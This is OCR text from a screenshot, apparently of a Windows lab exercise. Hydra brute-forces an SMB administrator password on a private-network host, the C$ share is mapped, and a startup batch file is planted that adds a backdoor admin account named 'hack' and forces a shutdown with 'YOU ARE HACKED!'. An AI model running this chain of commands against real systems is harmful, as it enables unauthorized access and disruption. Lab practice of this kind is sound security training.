 主页
Kali-Linux
Win2003
Win7
计算机
回收
C:\Windows\system32\cmd.exe
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-21 22:58:
59
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 26 login tries (l:1/p:0), ~26 tr
ies per task
[DATA] attacking smb://192.168.177.136:445/
[445][smb] host: 192.168.177.136   login: administrator   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-21 22:59:
00
c:\hydra>net use k: \\192.168.177.136\C$
为 '192.168.177.136' 输入用户名: administrator
输入 192.168.177.136 的密码:
命令成功完成。
c:\hydra>cd \
c:\>copy con c:\123.bat
net user hack 123456 /add
拒绝访问。
已复制         0 个文件。
c:\>icacls c:\ /setintegritylevel M
已处理的文件: c:\
已成功处理 1 个文件; 处理 0 个文件时失败
c:\>copy con c:\123.bat
net user hack 123456 /add
net localgroup administrators hack /add
shutdown -s -t 180 -c "YOU ARE HACKED!"
^Z
已复制         1 个文件。
c:\>
计算机 本地磁盘 (C:)
组织 打开 打印 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
hydra
PerfLogs
Program Files
Program Files (x86)
ProgramData
Windows
用户
123.bat
计算机 C$ (\\192.168.177.136) (K:) Documents and Settings Administrator 「开始」菜单 程序 启动
组织 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
123.bat 2019/7/21 23:09 Windows 批处理... 1 KB
1 个对象 脱机状态: 脱机
脱机可用性: 不可用
CH
23:14
2019/7/21